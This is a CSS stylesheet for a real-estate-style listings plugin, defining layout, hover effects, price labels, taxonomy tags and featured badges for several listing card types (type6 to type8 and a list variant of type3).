.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list li a:hover span {
    border-color: transparent;
}

.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list li a:hover span:before,
.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list li a:hover span:after {
    opacity: 1;
    width: 100%;
}

.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list li a::before {
    display: none;
}

.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content {
    align-items: flex-end;
    bottom: 0;
    display: flex;
    padding: 0 20px 20px;
    position: absolute;
    right: 0;
    width: 100%;
    z-index: 1;
    justify-content: space-between;
}

.dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-bottom-section .dtdr-listings-utils-item-holder a.dtdr-listings-utils-favourite-item {
    border-radius: 50%;
}

.dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div {
    margin: 0 10px;
}

.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div .dtdr-listings-item-title {
    font-size: 24px;
    font-weight: bold;
}

.dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div:first-child {
    /* width: 50%; */
    margin-left: 0;
}

.dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div:last-child {
    /* width: 50%; */
    margin-right: 0;
}

.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div .dtdr-listings-features-box-container {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    grid-gap: 15px;
}

.dtdr-listings-item-wrapper.type6 div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder ins,
.dtdr-listings-item-wrapper.type6 div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder del {
    font-size: 20px;
}

.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section-content .dtdr-listings-features-box-item {
    background-position: top left;
    margin-bottom: 0;
    margin-top: 10px;
}

.dtdr-listings-item-wrapper.type6 .dtdr-listings-features-box-item>div.dtdr-listings-features-box-item-title {
    padding-left: 12px;
    margin-right: 0;
}

.dtdr-listings-item-wrapper.type6 .dtdr-listings-features-box-item>div.dtdr-listings-features-box-item-value {
    padding-left: 15px;
}

.dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-bottom-section-content .dtdr-listings-features-box-item[style*="background-image"] {
    filter: brightness(0) invert(1);
    -webkit-filter: brightness(0) invert(1);
}

.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section-content .dtdr-listings-features-box-item[style*="background-image"] .dtdr-listings-features-box-item-title:first-child {
    margin-left: 0;
    margin-top: 25px;
}

.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section-content .dtdr-listings-features-box-item[style*="background-image"] .dtdr-listings-features-box-item-value {
    padding-left: 0;
}

.dtdr-listings-item-wrapper.type6 .dtdr-listings-features-box-item .dtdr-listings-features-box-item-icon {
    width: 100%;
}

.dtdr-listings-item-wrapper.type6 .dtdr-listings-features-box-item .dtdr-listings-features-box-item-icon~div {
    padding-left: 0;
}

.dtdr-listings-item-wrapper.type6 .dtdr-listings-features-box-item>div.dtdr-listings-features-box-item-title:after {
    display: none;
}

.dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-bottom-section-content .dtdr-listings-features-box-item>div.dtdr-listings-features-box-item-value {
    float: left;
    line-height: normal;
    width: 100%;
}

.dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content a,
.dtdr-listings-item-wrapper.type6.has-post-thumbnail div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder ins,
.dtdr-listings-item-wrapper.type6.has-post-thumbnail div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder del,
.dtdr-listings-item-wrapper.type6.has-post-thumbnail div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder del span.dtdr-price-currency-symbol,
.dtdr-listings-item-wrapper.type6.has-post-thumbnail div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder ins span.dtdr-price-currency-symbol {
    color: #fff;
    opacity: 1;
}

.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section,
.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container {
    right: auto;
    left: 20px;
    height: auto;
    top: 20px;
}

.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container {
    top: 26px;
}

.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section,
.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a {
    padding: 6px 12px;
}

.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-top-section .dtdr-listings-item-ad-section+.dtdr-listings-featured-item-container {
    left: 70px;
    top: 26px;
}

.dtdr-listings-item-wrapper.type6:hover .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section,
.dtdr-listings-item-wrapper.type6:hover .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container {
    opacity: 0;
    visibility: hidden;
}

.dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-bottom-section-content>div .dtdr-listings-price-container .dtdr-listings-price-label-holder,
.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a {
    color: #fff;
}

.dtdr-listings-item-wrapper.type6:not(.has-post-thumbnail) {
    position: relative;
}

.dtdr-listings-item-wrapper.type6:not(.has-post-thumbnail) .dtdr-listings-item-bottom-section {
    position: static;
    height: auto;
}

.dtdr-listings-item-wrapper.type6:not(.has-post-thumbnail) .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content {
    opacity: 1;
    position: static;
    display: block;
    padding: 0 30px 30px;
}

.dtdr-listings-item-wrapper.type6:not(.has-post-thumbnail) .dtdr-listings-item-bottom-section:before {
    display: none;
}

.dtdr-listings-item-wrapper.type6:not(.has-post-thumbnail) .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div:first-child {
    margin-bottom: 15px;
    margin-top: 5px;
}

.dtdr-listings-item-wrapper.type6:not(.has-post-thumbnail) .dtdr-listings-item-bottom-section .dtdr-listings-utils-item-holder {
    position: absolute;
    top: -1px;
    right: -1px;
    border: 1px solid;
}

.dtdr-listings-item-wrapper.type6:not(.has-post-thumbnail) .dtdr-listings-item-bottom-section-content .dtdr-listings-features-box-item {
    line-height: normal;
}

.dtdr-listings-item-wrapper.type6:not(.has-post-thumbnail) .dtdr-listings-item-bottom-section-content .dtdr-listings-features-box-item[style*="background-image"] .dtdr-listings-features-box-item-value {
    padding-left: 0;
    width: 100%;
    margin-top: 5px;
}

.dtdr-listings-item-wrapper.type6:not(.has-post-thumbnail) .dtdr-listings-item-bottom-section .dtdr-listings-utils-item-holder a.dtdr-listings-utils-favourite-item span {
    border-radius: 0;
    background: none;
}

.dtdr-listings-item-wrapper.type6:not(.has-post-thumbnail) .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list {
    position: static;
    padding: 20px 30px 0 30px;
    opacity: 1;
}

.dtdr-listings-item-wrapper.type6:not(.has-post-thumbnail) .dtdr-listings-item-top-section {
    margin-bottom: 10px;
}

.dtdr-listings-item-wrapper.type6:not(.has-post-thumbnail) .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section,
.dtdr-listings-item-wrapper.type6:not(.has-post-thumbnail) .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container {
    position: relative;
    display: inline;
    left: 30px;
    opacity: 1;
    visibility: visible;
    color: #fff;
    margin-bottom: 0;
    float: left;
}

.dtdr-listings-item-wrapper.type6:not(.has-post-thumbnail) .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container {
    top: 20px;
    width: auto;
}

.dtdr-listings-item-wrapper.type6:not(.has-post-thumbnail) .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a {
    float: left;
}

.dtdr-listings-item-wrapper.type6:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-item-ad-section+.dtdr-listings-featured-item-container {
    left: 40px;
}

.dtdr-listings-item-wrapper.type6:not(.has-post-thumbnail) .dtdr-listings-item-bottom-section-content .dtdr-listings-features-box-item {
    color: inherit;
    margin-top: 0;
}


/* Type7 */

.dtdr-listings-item-wrapper.type7 {
    display: grid;
    grid-template-columns: 35% 65%;
    width: 100%;
    margin: 0 0 30px;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-top-section div {
    height: 100%;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-top-section div img {
    height: 100%;
    object-fit: cover;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section {
    align-content: center;
    display: grid;
    height: 100%;
    padding: 40px 30px;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section>div:not(:last-child) {
    margin-bottom: 10px;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-pricing-holder .dtdr-listings-price-label-holder {
    display: flex;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-pricing-holder .dtdr-listings-price-label-holder>.dtdr-price-before-label {
    margin-right: 6px;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-pricing-holder .dtdr-listings-price-label-holder>.dtdr-price-after-label {
    margin-left: 6px;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section .dtdr-listings-item-title {
    font-size: 26px;
    font-weight: 800;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section .dtdr-listings-item-title>a {
    margin-right: 10px;
    margin-bottom: 6px;
}

.dtdr-listings-item-wrapper.type7 div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder ins,
.dtdr-listings-item-wrapper.type7 div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder del {
    font-size: 22px;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section .dtdr-listings-item-title .dtdr-listings-taxonomy-container .dtdr-listings-taxonomy-list {
    display: flex;
    margin-top: 5px;
    flex-wrap: wrap;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section .dtdr-listings-item-title .dtdr-listings-taxonomy-container .dtdr-listings-taxonomy-list li {
    margin: 0 10px 10px 0;
    line-height: normal;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section .dtdr-listings-item-title .dtdr-listings-taxonomy-container .dtdr-listings-taxonomy-list li:last-child {
    margin-right: 0;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section .dtdr-listings-item-title .dtdr-listings-taxonomy-container .dtdr-listings-taxonomy-list a {
    color: #fff;
    font-size: 14px;
    font-weight: normal;
    display: flex;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section .dtdr-listings-item-title .dtdr-listings-taxonomy-container .dtdr-listings-taxonomy-list a:before {
    display: none;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section .dtdr-listings-item-title .dtdr-listings-taxonomy-container .dtdr-listings-taxonomy-list a:after {
    display: block;
    position: absolute;
    content: "";
    width: 100%;
    height: 0;
    top: 0;
    left: 0;
    background-color: currentColor;
    opacity: 0;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section .dtdr-listings-item-title .dtdr-listings-taxonomy-container .dtdr-listings-taxonomy-list a:hover:after {
    opacity: .25;
    height: 100%;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section .dtdr-listings-item-title .dtdr-listings-taxonomy-container .dtdr-listings-taxonomy-list li:nth-child(even) a:after {
    top: 0;
    bottom: auto;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-left-content {
    align-items: center;
    display: flex;
    font-size: 14px;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-left-content div[class*="dtdr-listings-"] label[class*="dtdr-listings-"] {
    font-weight: bold;
    margin-right: 5px;
    font-size: initial;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-left-content .dtdr-listings-post-dates-container {
    line-height: normal;
    margin-right: 10px;
    padding: 0 10px 0 0;
    border-radius: 0;
    border-width: 0 1px 0 0;
    margin-bottom: 0;
    border-style: solid;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-left-content .dtdr-listings-post-dates-container:only-child {
    border: none;
    margin: 0;
    padding: 0;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-left-content .dtdr-listings-mls-number-container {
    line-height: normal;
    width: auto;
    margin-bottom: 0;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-left-content .dtdr-listings-mls-number-container span {
    background: none;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-left-content .dtdr-listings-post-dates-container>div {
    flex-direction: row;
    justify-content: space-between;
    display: flex;
    align-items: center;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-left-content .dtdr-listings-post-dates-container>div .dtdr-listings-post-datetime-holder {
    margin-top: 1px;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-right-content .dtdr-listings-utils-item-holder {
    align-items: center;
    display: inline-flex;
    flex-flow: row-reverse;
    font-size: 14px;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-right-content .dtdr-listings-utils-item-holder .dtdr-listings-utils-item.dtdr-listings-utils-favourite {
    position: relative;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-right-content .dtdr-listings-utils-item-holder .dtdr-listings-utils-item.dtdr-listings-utils-favourite>span {
    position: absolute;
    bottom: 100%;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-right-content .dtdr-listings-utils-item-holder .dtdr-listings-utils-item>* {
    display: -webkit-box;
    line-height: normal;
    padding: 0;
    width: auto;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-right-content .dtdr-listings-utils-item-holder .dtdr-listings-utils-item a.dtdr-listings-utils-favourite-item span {
    background: none;
    color: inherit;
    width: auto;
    min-width: auto;
    min-height: auto;
    margin: 0;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-right-content .dtdr-listings-utils-item-holder .dtdr-listings-utils-item .dtdr-listings-utils-totalimages-item a {
    border-right-style: solid;
    border-right-width: 1px;
    margin-right: 15px;
    padding: 0px 15px 0px 0;
    display: flex;
    align-items: center;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-right-content .dtdr-listings-utils-item-holder .dtdr-listings-utils-item .dtdr-listings-utils-totalimages-item p {
    margin: 0 0 0 6px;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-top-section div {
    height: auto;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-top-section .dtdr-listings-item-image-gallery .dtdr-listings-image-gallery-holder div,
.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-top-section .dtdr-listings-item-image-gallery,
.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-top-section .dtdr-listings-item-image-gallery>* {
    height: 100%;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-top-section .dtdr-listings-item-ad-section {
    top: 10px;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container {
    padding: 0;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a,
.dtdr-listings-item-wrapper.type7:hover .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a {
    background: none;
    float: left;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a,
.dtdr-listings-item-wrapper.type7:hover .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a {
    padding: 5px 10px;
    display: block;
    width: auto;
    float: left;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-top-section .dtdr-listings-item-ad-section:before,
.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container:before {
    content: "";
    position: absolute;
    height: 0;
    width: 0;
    right: 0;
    bottom: -5px;
    border-top: 5px solid #000;
    border-right: 5px solid transparent;
    opacity: 1;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-top-section .dtdr-listings-item-ad-section:after,
.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container:after {
    content: "";
    position: absolute;
    height: 0;
    width: 0;
    right: 0;
    bottom: -5px;
    border-top: 5px solid currentColor;
    border-right: 5px solid transparent;
    opacity: 0.8;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-top-section .dtdr-listings-item-ad-section,
.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container {
    right: -5px;
    box-shadow: -2px 2px 3px 0px rgba(0, 0, 0, .2);
    text-transform: uppercase;
    font-weight: bold;
    width: auto;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-top-section .dtdr-listings-item-ad-section span,
.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container span {
    position: relative;
    overflow: hidden;
    display: block;
    padding: 0 5px;
}

.dtdr-listings-item-wrapper.type7:hover .dtdr-listings-item-top-section .dtdr-listings-item-ad-section,
.dtdr-listings-item-wrapper.type7:hover .dtdr-listings-item-top-section .dtdr-listings-featured-item-container {
    letter-spacing: 1px;
}

.dtdr-listings-item-wrapper.type7:not(.has-post-thumbnail) {
    grid-template-columns: 0 100%;
}

.dtdr-listings-item-wrapper.type7:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-item-ad-section,
.dtdr-listings-item-wrapper.type7:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-featured-item-container {
    top: -5px;
    left: 30px;
    right: auto;
}

.dtdr-listings-item-wrapper.type7:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-item-ad-section+.dtdr-listings-featured-item-container {
    left: 95px;
}

.dtdr-listings-item-wrapper.type7:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-item-ad-section::after,
.dtdr-listings-item-wrapper.type7:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-featured-item-container::after,
.dtdr-listings-item-wrapper.type7:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-item-ad-section::before,
.dtdr-listings-item-wrapper.type7:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-featured-item-container::before {
    top: 0px;
    right: auto;
    left: -5px;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
    border-right: 5px solid transparent;
    border-left: none;
}

.dtdr-listings-item-wrapper.type7:not(.has-post-thumbnail).swiper-slide .dtdr-listings-item-top-section {
    margin-top: 8px;
}

.dtdr-listings-item-wrapper.type7:not(.has-post-thumbnail).swiper-slide .dtdr-listings-item-top-section .dtdr-listings-item-ad-section,
.dtdr-listings-item-wrapper.type7:not(.has-post-thumbnail).swiper-slide .dtdr-listings-item-top-section .dtdr-listings-featured-item-container {
    left: 5px;
}

.dtdr-listings-item-wrapper.type7:not(.has-post-thumbnail).swiper-slide .dtdr-listings-item-top-section .dtdr-listings-item-ad-section+.dtdr-listings-featured-item-container {
    left: 65px;
}

.dtdr-listings-item-wrapper.type7:not(.has-post-thumbnail).swiper-slide .dtdr-listings-item-top-section .dtdr-listings-item-ad-section::after,
.dtdr-listings-item-wrapper.type7:not(.has-post-thumbnail).swiper-slide .dtdr-listings-item-top-section .dtdr-listings-featured-item-container::after,
.dtdr-listings-item-wrapper.type7:not(.has-post-thumbnail).swiper-slide .dtdr-listings-item-top-section .dtdr-listings-item-ad-section::before,
.dtdr-listings-item-wrapper.type7:not(.has-post-thumbnail).swiper-slide .dtdr-listings-item-top-section .dtdr-listings-featured-item-container::before {
    display: none;
}

.dtdr-listings-item-wrapper.type7 div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder .dtdr-listings-price-item {
    display: flex;
    font-weight: bold;
}

.dtdr-listings-item-wrapper.type7 div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder .dtdr-listings-price-item>*:first-child:not(:only-child) {
    margin-right: 10px;
}


/* Type8 */

.dtdr-listings-item-wrapper.type8 {
    padding: 10px;
}

.dtdr-listings-item-wrapper.type8 .dtdr-listings-item-top-section {
    position: relative;
}

.dtdr-listings-item-wrapper.type8 .dtdr-listings-item-top-section:before {
    content: "";
    display: block;
    height: 100%;
    position: absolute;
    width: 100%;
    left: 0;
    bottom: 0;
    background-image: -webkit-linear-gradient( 90deg, rgb(0, 0, 0) 0%, rgba(0, 0, 0, 0) 35%);
    z-index: 2;
    pointer-events: none;
}

.dtdr-listings-item-wrapper.type8 .dtdr-listings-features-box-container {
    align-items: end;
    bottom: 0;
    color: #fff;
    display: flex;
    height: auto;
    left: 0;
    padding: 0 15px 10px;
    position: absolute;
    width: 100%;
    z-index: 2;
    flex-wrap: wrap;
    grid-row-gap: 5px;
}

.dtdr-listings-item-wrapper.type8.has-post-thumbnail .dtdr-listings-features-box-container .dtdr-listings-features-box-item[style*="background-image"] {
    filter: brightness(0) invert(1);
    -webkit-filter: brightness(0) invert(1);
}

.dtdr-listings-item-wrapper.type8 .dtdr-listings-features-box-container .dtdr-listings-features-box-item:not(:last-child) {
    margin-right: 20px;
}

.dtdr-listings-item-wrapper.type8 .dtdr-listings-item-bottom-section {
    padding: 35px 15px 25px;
}

.dtdr-listings-item-wrapper.type8 .dtdr-listings-item-bottom-section .dtdr-listings-price-label-holder .dtdr-listings-price-item {
    display: flex;
}

.dtdr-listings-item-wrapper.type8 .dtdr-listings-item-bottom-section .dtdr-listings-price-label-holder .dtdr-listings-price-item>*:first-child:not(:only-child) {
    margin-right: 10px;
}

.dtdr-listings-item-wrapper.type8 div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder ins,
.dtdr-listings-item-wrapper.type8 div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder del {
    font-size: 24px;
}

.dtdr-listings-item-wrapper.type8 .dtdr-listings-item-bottom-section .dtdr-listings-item-title {
    font-size: 26px;
    font-weight: 800;
}

.dtdr-listings-item-wrapper.type8 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div {
    float: left;
    width: 100%;
}

.dtdr-listings-item-wrapper.type8 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div:not(:first-child):not(:last-child) {
    margin-bottom: 10px;
}

.dtdr-listings-item-wrapper.type8 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-price-container .dtdr-listings-price-label-holder {
    margin-top: 0;
    margin-bottom: 10px;
}

.dtdr-listings-item-wrapper.type8 .dtdr-listings-item-bottom-section ul.dtdr-listings-taxonomy-list {
    display: flex;
    flex-wrap: wrap;
}

.dtdr-listings-item-wrapper.type8 .dtdr-listings-item-bottom-section ul.dtdr-listings-taxonomy-list li {
    margin: 0 15px 15px 0;
}

.dtdr-listings-item-wrapper.type8 .dtdr-listings-item-bottom-section ul.dtdr-listings-taxonomy-list li a {
    border-radius: 3px;
    font-size: 11px;
    line-height: normal;
    padding: 8px 15px;
    position: relative;
    text-transform: uppercase;
    display: flex;
    align-items: center;
}

.dtdr-listings-item-wrapper.type8 .dtdr-listings-item-bottom-section ul.dtdr-listings-taxonomy-list li a:before {
    background: #fff;
    border-radius: 10px;
    box-shadow: inset 0 1px rgba(0, 0, 0, 0.25);
    content: '';
    height: 6px;
    position: relative;
    width: 6px;
    float: left;
    margin-right: 10px;
    opacity: 1;
    z-index: 1;
}

.dtdr-listings-item-wrapper.type8 .dtdr-listings-item-bottom-section ul.dtdr-listings-taxonomy-list li a:after {
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    background: rgb(0, 0, 0);
    background: -moz-linear-gradient(90deg, rgba(0, 0, 0, 0.2) 0%, rgba(255, 255, 255, 0.2) 100%);
    background: -webkit-linear-gradient(90deg, rgba(0, 0, 0, 0.2) 0%, rgba(255, 255, 255, 0.2) 100%);
    background: linear-gradient(90deg, rgba(0, 0, 0, 0.2) 0%, rgba(255, 255, 255, 0.2) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#ffffff", GradientType=1);
    z-index: -1;
    top: 0;
    left: 0;
}

.dtdr-listings-item-wrapper.type8 .dtdr-listings-item-bottom-section ul.dtdr-listings-taxonomy-list li a:hover:after {
    opacity: 0;
}

.dtdr-listings-item-wrapper.type8 .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section {
    left: 10px;
    top: 10px;
    right: auto;
}

.dtdr-listings-item-wrapper.type8 .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container,
.dtdr-listings-item-wrapper.type8 .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section+div.dtdr-listings-featured-item-container {
    right: 10px;
    top: 15px;
    left: auto;
    width: auto;
}

.dtdr-listings-item-wrapper.type8 .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section,
.dtdr-listings-item-wrapper.type8 .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container {
    position: absolute;
}

.dtdr-listings-item-wrapper.type8 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container {
    background: none;
}

.dtdr-listings-item-wrapper.type8 .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a {
    position: relative;
    color: #fff;
}

.dtdr-listings-item-wrapper.type8:not(.has-post-thumbnail) .dtdr-listings-item-top-section {
    padding: 0 15px;
    margin-top: 25px;
}

.dtdr-listings-item-wrapper.type8:not(.has-post-thumbnail) .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section,
.dtdr-listings-item-wrapper.type8:not(.has-post-thumbnail) .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container {
    position: relative;
    float: left;
    margin-bottom: 20px;
    margin-right: 10px;
    left: auto;
}

.dtdr-listings-item-wrapper.type8:not(.has-post-thumbnail) .dtdr-listings-features-box-container {
    position: static;
    color: inherit;
    padding: 0;
}

.dtdr-listings-item-wrapper.type8:not(.has-post-thumbnail) .dtdr-listings-item-top-section::before {
    display: none;
}

.dtdr-listings-item-wrapper.type8:not(.has-post-thumbnail) .dtdr-listings-item-bottom-section {
    padding: 10px 15px 35px;
}

.dtdr-listings-item-wrapper.type8:not(.has-post-thumbnail) .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container:first-child {
    top: 10px;
}

.dtdr-listings-item-wrapper.type8:not(.has-post-thumbnail) .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container,
.dtdr-listings-item-wrapper.type8:not(.has-post-thumbnail) .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section+div.dtdr-listings-featured-item-container {
    left: auto;
    right: auto;
}


/* Type9 (Alternate of Type3) */

.dtdr-listings-item-wrapper.type3.dtdr-list {
    grid-template-columns: 35% 65%;
}

.dtdr-listings-item-wrapper.type3.dtdr-list .dtdr-listings-item-bottom-section {
    padding: 50px 40px;
}

.dtdr-listings-item-wrapper.type3.dtdr-list .dtdr-listings-features-box-container {
    display: flex;
    flex-wrap: wrap;
}

.dtdr-listings-item-wrapper.type3.dtdr-list .dtdr-listings-features-box-container .dtdr-listings-features-box-item:not(:last-child) {
    margin-right: 20px;
}

.dtdr-listings-item-wrapper.type3.dtdr-list:hover .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a {
    border-radius: 50%;
}

.dtdr-listings-item-wrapper.type3.dtdr-list:not(:hover) .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section::before,
.dtdr-listings-item-wrapper.type3.dtdr-list:not(:hover) .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container:before,
.dtdr-listings-item-wrapper.type3.dtdr-list .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a {
    border-radius: 0;
}

